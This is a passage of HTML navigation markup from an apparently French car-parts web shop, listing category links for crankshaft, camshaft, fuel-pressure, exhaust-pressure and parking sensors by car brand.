	<a 	href="https://www.piecesautos2607.com/1203-mercury" title="CAPTEUR VILEBREQUIN POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1201-mini" title="CAPTEUR VILEBREQUIN POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/556-mitsubishi" title="CAPTEUR VILEBREQUIN POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/543-nissan" title="CAPTEUR VILEBREQUIN POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/540-opel" title="CAPTEUR VILEBREQUIN POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/549-peugeot" title="CAPTEUR VILEBREQUIN POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/551-porsche" title="CAPTEUR ARBRE A CAMES POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/553-kia" title="CAPTEUR VILEBREQUIN POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/536-rover" title="CAPTEUR VILEBREQUIN POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/541-renault" title="CAPTEUR VILEBREQUIN POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1139-saab" title="CAPTEUR VILEBREQUIN POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/533-seat" title="CAPTEUR VILEBREQUIN POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/552-skoda" title="CAPTEUR VILEBREQUIN POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/539-smart" title="CAPTEUR VILEBREQUIN POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/544-suzuki" title="CAPTEUR VILEBREQUIN POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/557-subaru" title="CAPTEUR VILEBREQUIN POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/559-toyota" title="CAPTEUR VILEBREQUIN POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/534-volkswagen" title="CAPTEUR VILEBREQUIN POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1140-volvo" title="CAPTEUR VILEBREQUIN POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1081-capteur-de-position-d-arbre-a-cames" title="Capteur de Position d&#039;arbre à cames Tous Modèles">
		Capteur de Position d&#039;arbre à cames
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1082-alfa-romeo" title="Capteur Position d&#039;abre à cames Pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1083-audi" title="Capteur Position d&#039;abre à cames Pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1084-autobianchi" title="Capteur Position d&#039;abre à cames Pour AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1085-bmw" title="Capteur Position d&#039;abre à cames Pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1086-buick" title="Capteur Position d&#039;abre à cames Pour BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1087-cadillac" title="Capteur Position d&#039;abre à cames Pour CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1088-chevrolet" title="Capteur Position d&#039;abre à cames Pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1089-chrysler" title="Capteur Position d&#039;abre à cames Pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1090-citroen" title="Capteur Position d&#039;abre à cames Pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1091-dacia" title="Capteur Position d&#039;abre à cames Pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1092-daewoo" title="Capteur Position d&#039;abre à cames Pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1093-daihatsu" title="Capteur Position d&#039;abre à cames Pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1094-dodge" title="Capteur Position d&#039;abre à cames Pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1095-ds" title="Capteur Position d&#039;abre à cames Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1096-ferrari" title="Capteur Position d&#039;abre à cames Pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1097-fiat" title="Capteur Position d&#039;abre à cames Pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1098-ford" title="Capteur Position d&#039;abre à cames Pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1099-gmc" title="Capteur Position d&#039;abre à cames Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1100-honda" title="Capteur Position d&#039;abre à cames Pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1101-hyundai" title="Capteur Position d&#039;abre à cames Pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1102-hummer" title="Capteur Position d&#039;abre à cames Pour HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1103-isuzu" title="Capteur Position d&#039;abre à cames Pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1104-iveco" title="Capteur Position d&#039;abre à cames Pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1105-jaguar" title="Capteur Position d&#039;abre à cames Pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1106-jeep" title="Capteur Position d&#039;abre à cames Pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1107-kia" title="Capteur Position d&#039;abre à cames Pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1108-lada" title="Capteur Position d&#039;abre à cames Pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1109-lancia" title="Capteur Position d&#039;abre à cames Pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1110-land-rover" title="Capteur Position d&#039;abre à cames Pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1111-lexus" title="Capteur Position d&#039;abre à cames Pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1112-maserati" title="Capteur Position d&#039;abre à cames Pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1113-mazda" title="Capteur Position d&#039;abre à cames Pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1114-mercedes" title="Capteur Position d&#039;abre à cames Pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1115-mercury" title="Capteur Position d&#039;abre à cames Pour MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1116-mini" title="Capteur Position d&#039;abre à cames Pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1117-mitsubishi" title="Capteur Position d&#039;abre à cames Pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1118-nissan" title="Capteur Position d&#039;abre à cames Pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1119-opel" title="Capteur Position d&#039;abre à cames Pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1120-oldsmobile" title="Capteur Position d&#039;abre à cames Pour OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1121-peugeot" title="Capteur Position d&#039;abre à cames Pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1122-porsche" title="Capteur Position d&#039;abre à cames Pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1123-pontiac" title="Capteur Position d&#039;abre à cames Pour PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1124-renault" title="Capteur Position d&#039;abre à cames Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1125-rover" title="Capteur Position d&#039;abre à cames Pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1126-saab" title="Capteur Position d&#039;abre à cames Pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1127-saturn" title="Capteur Position d&#039;abre à cames Pour SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1128-seat" title="Capteur Position d&#039;abre à cames Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1129-skoda" title="Capteur Position d&#039;abre à cames Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1130-ssangyong" title="Capteur Position d&#039;abre à cames Pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1131-subaru" title="Capteur Position d&#039;abre à cames Pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1132-suzuki" title="Capteur Position d&#039;abre à cames Pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1133-tata" title="Capteur Position d&#039;abre à cames Pour TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1134-toyota" title="Capteur Position d&#039;abre à cames Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1135-volkswagen" title="Capteur Position d&#039;abre à cames Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1136-volvo" title="Capteur Position d&#039;abre à cames Pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/40-capteur-de-position-papillon" title="Capteur de position papillon Tous Modèles">
		Capteur de position papillon
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/41-capteur-pression-carburant" title="Capteur pression carburant Tous Modèles">
		Capteur pression carburant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/518-alfa-romeo" title="SONDE CAPTEUR DE PRESSION POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/517-audi" title="SONDE CAPTEUR DE PRESSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1262-bmw" title="Capteur de pression pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/519-citroen" title="SONDE CAPTEUR DE PRESSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1397-chrysler" title="CAPTEUR DE PRESSION POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1400-chevrolet" title="CAPTEUR DE PRESSION POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1412-daihatsu" title="CAPTEUR DE PRESSION POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1398-dodge" title="CAPTEUR DE PRESSION POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/653-fiat" title="CAPTEUR DE PRESSION POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/520-ford" title="SONDE CAPTEUR DE PRESSION POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1406-lada" title="CAPTEUR DE PRESSION POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/521-lancia" title="SONDE CAPTEUR DE PRESSION POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1401-land-rover" title="CAPTEUR DE PRESSION POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1403-mazda" title="CAPTEUR DE PRESSION POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1264-mercedes" title="Capteur de pression pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1407-mitsubishi" title="CAPTEUR DE PRESSION POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1396-mini" title="CAPTEUR DE PRESSION POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/654-nissan" title="CAPTEUR DE PRESSION POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1414-toyota" title="CAPTEUR DE PRESSION POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/522-opel" title="SONDE CAPTEUR DE PRESSION POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1263-puch" title="Capteur de pression pour Puch">
		Puch
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/523-peugeot" title="SONDE CAPTEUR DE PRESSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1402-porsche" title="CAPTEUR DE PRESSION POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/524-renault" title="SONDE CAPTEUR DE PRESSION POUR RENAULT">
		RENAULT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1413-lexus" title="CAPTEUR DE PRESSION POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1410-saab" title="CAPTEUR DE PRESSION POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/655-smart" title="CAPTEUR DE PRESSION POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/526-skoda" title="SONDE CAPTEUR DE PRESSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/525-seat" title="SONDE CAPTEUR DE PRESSION POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/656-suzuki" title="CAPTEUR DE PRESSION POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1411-subaru" title="CAPTEUR DE PRESSION POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1405-honda" title="CAPTEUR DE PRESSION POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1408-hyundai" title="CAPTEUR DE PRESSION POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1409-kia" title="CAPTEUR DE PRESSION POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1404-jaguar" title="CAPTEUR DE PRESSION POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1399-jeep" title="CAPTEUR DE PRESSION POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/527-volkswagen" title="SONDE CAPTEUR DE PRESSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/528-volvo" title="SONDE CAPTEUR DE PRESSION POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1268-capteur-de-pression-d-echappement" title="Capteur de pression d&#039;échappement">
		Capteur de pression d&#039;échappement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1269-alfa-romeo" title="Capteur de pression d&#039;échappement pour alfa romeo">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1270-audi" title="Capteur de pression d&#039;échappement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1271-bmw" title="Capteur de pression d&#039;échappement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1272-chevrolet" title="Capteur de pression d&#039;échappement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1273-chrysler" title="Capteur de pression d&#039;échappement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1274-citroen" title="Capteur de pression d&#039;échappement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1275-dacia" title="Capteur de pression d&#039;échappement pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1276-daewoo" title="Capteur de pression d&#039;échappement pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1277-daihatsu" title="Capteur de pression d&#039;échappement pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1278-dodge" title="Capteur de pression d&#039;échappement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1279-ds" title="Capteur de pression d&#039;échappement pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1280-ferrari" title="Capteur de pression d&#039;échappement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1281-fiat" title="Capteur de pression d&#039;échappement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1282-ford" title="Capteur de pression d&#039;échappement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1283-gmc" title="Capteur de pression d&#039;échappement pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1284-honda" title="Capteur de pression d&#039;échappement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1285-hyundai" title="Capteur de pression d&#039;échappement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1286-isuzu" title="Capteur de pression d&#039;échappement pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1287-iveco" title="Capteur de pression d&#039;échappement pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1288-jaguar" title="Capteur de pression d&#039;échappement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1289-jeep" title="Capteur de pression d&#039;échappement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1290-kia" title="Capteur de pression d&#039;échappement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1291-lada" title="Capteur de pression d&#039;échappement pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1292-lancia" title="Capteur de pression d&#039;échappement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1293-land-rover" title="Capteur de pression d&#039;échappement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1294-lexus" title="Capteur de pression d&#039;échappement pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1295-mazda" title="Capteur de pression d&#039;échappement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1296-mercedes" title="Capteur de pression d&#039;échappement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1297-mini" title="Capteur de pression d&#039;échappement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1298-mitsubishi" title="Capteur de pression d&#039;échappement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1299-nissan" title="Capteur de pression d&#039;échappement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1300-opel" title="Capteur de pression d&#039;échappement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1301-peugeot" title="Capteur de pression d&#039;échappement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1302-porsche" title="Capteur de pression d&#039;échappement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1303-renault" title="Capteur de pression d&#039;échappement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1304-rover" title="Capteur de pression d&#039;échappement pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1305-saab" title="Capteur de pression d&#039;échappement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1306-seat" title="Capteur de pression d&#039;échappement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1307-skoda" title="Capteur de pression d&#039;échappement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1308-ssangyong" title="Capteur de pression d&#039;échappement pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1309-subaru" title="Capteur de pression d&#039;échappement pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1310-suzuki" title="Capteur de pression d&#039;échappement pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1311-toyota" title="Capteur de pression d&#039;échappement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1312-volkswagen" title="Capteur de pression d&#039;échappement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1313-volvo" title="Capteur de pression d&#039;échappement pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1314-capteur-de-stationnement" title="Capteur de stationnement toutes marques">
		Capteur de stationnement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1318-alfa-romeo" title="Capteur de stationnement pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1315-audi" title="Capteur de stationnement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1319-bmw" title="Capteur de stationnement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1333-citroen" title="Capteur de stationnement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1320-chevrolet" title="Capteur de stationnement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1321-chrysler" title="Capteur de stationnement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1355-dodge" title="Capteur de stationnement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1334-fiat" title="Capteur de stationnement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1357-ferrari" title="Capteur de stationnement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1316-ford" title="Capteur de stationnement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1323-kia" title="Capteur de stationnement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1356-jaguar" title="Capteur de stationnement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1322-jeep" title="Capteur de stationnement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1338-mini" title="Capteur de stationnement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1339-lancia" title="Capteur de stationnement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1324-land-rover" title="Capteur de stationnement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1358-maserati" title="Capteur de stationnement pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1361-mazda" title="Capteur de stationnement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1325-mercedes" title="Capteur de stationnement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1360-mitsubishi" title="Capteur de stationnement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1326-nissan" title="Capteur de stationnement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1340-porsche" title="Capteur de stationnement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1327-peugeot" title="Capteur de stationnement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1328-opel" title="Capteur de stationnement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1331-toyota" title="Capteur de stationnement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1329-renault" title="Capteur de stationnement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1359-saab" title="Capteur de stationnement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1337-seat" title="Capteur de stationnement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1330-skoda" title="Capteur de stationnement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1317-volkswagen" title="Capteur de stationnement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1332-volvo" title="Capteur de stationnement pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1335-honda" title="Capteur de stationnement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1336-hyundai" title="Capteur de stationnement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

									</ul>
	</li>

																<li >
